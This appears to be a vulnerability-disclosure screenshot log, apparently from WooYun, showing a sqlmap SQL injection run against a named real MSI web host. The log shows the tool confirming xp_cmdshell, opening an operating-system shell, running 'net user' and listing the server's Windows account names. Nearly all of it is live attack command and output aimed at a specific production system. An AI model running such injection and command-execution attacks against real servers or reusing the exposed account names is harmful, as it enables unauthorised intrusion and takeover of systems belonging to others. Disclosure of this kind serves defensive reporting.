 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://top.cn.msi.com/connect.asp...
[21:56:18] [WARNING] reflective value(s) found and filtering out
[21:56:34] [INFO] xp_cmdshell extended procedure is usable
[21:56:34] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:56:34] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[21:57:51] [INFO] retrieved: 12
[21:57:56] [INFO] retrieved:
[21:58:02] [INFO] retrieved: \\
[21:58:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
?????
[21:58:53] [INFO] retrieved:
[21:58:59] [INFO] retrieved: ---------------------------------------------------
----------------------------
[22:02:49] [INFO] retrieved: Administrator
[22:03:41] [INFO] retrieved: benhao
[22:04:13] [INFO] retrieved: IUSR_IIS
[22:04:54] [INFO] retrieved: kylin
[22:05:30] [INFO] retrieved: topvga
[22:06:01] [INFO] retrieved: ???????????
www.wooyun.org